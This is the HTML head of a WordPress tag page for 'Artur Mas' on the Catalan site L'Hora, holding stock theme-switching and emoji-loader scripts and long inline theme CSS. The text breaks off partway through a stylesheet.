

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noucicle.org/lhora/tag/artur-mas/
body_size: 23531
content:
<!DOCTYPE html>
<html lang="ca" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Artur Mas &#8211; L&#039;Hora</title>
<meta name='robots' content='max-image-preview:large' />
		<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		<link rel="alternate" type="application/rss+xml" title="L&#039;Hora &raquo; Canal d&#039;informació" href="https://www.noucicle.org/lhora/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Hora &raquo; Canal dels comentaris" href="https://www.noucicle.org/lhora/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Hora &raquo; Artur Mas Canal de les etiquetes" href="https://www.noucicle.org/lhora/tag/artur-mas/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noucicle.org\/lhora\/wp-includes\/js\/wp-emoji-release.min.js?ver=4620425b72b77ef8a3326170f2bfddcf"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.noucicle.org/lhora/wp-includes/css/dist/block-library/style.min.css?ver=4620425b72b77ef8a3326170f2bfddcf' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.noucicle.org/lhora/wp-includes/css/classic-themes.min.css?ver=4620425b72b77ef8a3326170f2bfddcf' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='st-widget-css' href='https://www.noucicle.org/lhora/wp-content/plugins/share-this/css/style.css?ver=4620425b72b77ef8a3326170f2bfddcf' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.noucicle.org/lhora/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.noucicle.org/lhora/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='newsletter-css' href='https://www.noucicle.org/lhora/wp-content/plugins/newsletter/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.4' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #e74c3c;}#instagram-link a:hover{color: #e74c3c !important;border-color: #e74c3c !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #e74c3c;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #e74c3c;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #e74c3c;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #e74c3c;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #e74c3c;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #e74c3c;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #e74c3c;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #e74c3c;}::-moz-selection{background-color: #e74c3c;color: #FFFFFF;}::selection{background-color: #e74c3c;color: #FFFFFF;}circle.circle_bar{stroke: #e74c3c;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 231,76,60,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #b51a0a;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #b51a0a;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #e74c3c;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #e74c3c;}#tie-body .block-more-button{color: #e74c3c;}#tie-body .block-more-button:hover{color: #b51a0a;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #e74c3c;}#instagram-link a:hover{color: #e74c3c !important;border-color: #e74c3c !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #e74c3c;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #e74c3c;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #e74c3c;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #e74c3c;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #e74c3c;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #e74c3c;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #e74c3c;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: 